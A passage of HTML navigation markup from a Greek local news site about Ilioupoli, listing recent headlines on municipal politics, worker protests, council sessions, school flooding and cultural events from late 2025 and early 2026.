											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T11:25:01+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" itemprop="url">
						Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

